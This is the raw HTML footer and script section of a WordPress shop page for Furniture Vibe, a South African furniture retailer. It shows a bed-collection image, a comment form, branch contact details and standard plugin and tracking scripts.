		<p class="attachment"><a href='https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8.jpg'><img fetchpriority="high" decoding="async" width="300" height="264" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8-300x264.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8-300x264.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2020/04/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/furniture-vibe/beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.furniturevibe.co.za/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="287" height="122" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Web-footer-furniturevibe-new-1-1024x401-1_ae218be9dfef3f75aa5145d0e1cfad4b.png" class="attachment-large size-large wp-image-5550" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6b9bb8e elementor-widget elementor-widget-image" data-id="6b9bb8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="138" height="24" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Payment-2.png" class="attachment-large size-large wp-image-6996" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-08b894b elementor-widget elementor-widget-heading" data-id="08b894b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/terms-and-conditions/">Terms and Conditions</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d93817 elementor-widget elementor-widget-heading" data-id="6d93817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://inforegulator.org.za/paia-forms/">PAIA Forms</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82e32fe elementor-widget elementor-widget-heading" data-id="82e32fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.furniturevibe.co.za/wp-content/uploads/2025/10/PAIDA_MANUAL.pdf">PAIA Manual</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed5bcb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed5bcb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efe508" data-id="9efe508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa94f9b elementor-widget elementor-widget-text-editor" data-id="aa94f9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Hosted by <a href="https://www.hostfaddy.com/" target="_blank" rel="noopener">HostFaddy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Furniture-Vibe-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THBNHDJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wcpa_img_preview"></div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"27810111204","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.furniturevibe.co.za/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:0}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script id="dismissible-wp-notices-js-extra">
var dismissibleWpNotices = {"ajaxUrl":"https://www.furniturevibe.co.za/wp-admin/admin-ajax.php","nonce":"ad8cb5fc5d"};
//# sourceURL=dismissible-wp-notices-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.furniturevibe.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.furniturevibe.co.za/wp-json/","nonce":"3339081044","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.furniturevibe.co.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3339081044" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.furniturevibe.co.za/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.furniturevibe.co.za/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762918290" id="woo-variation-swatches-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.furniturevibe.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.furniturevibe.co.za/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
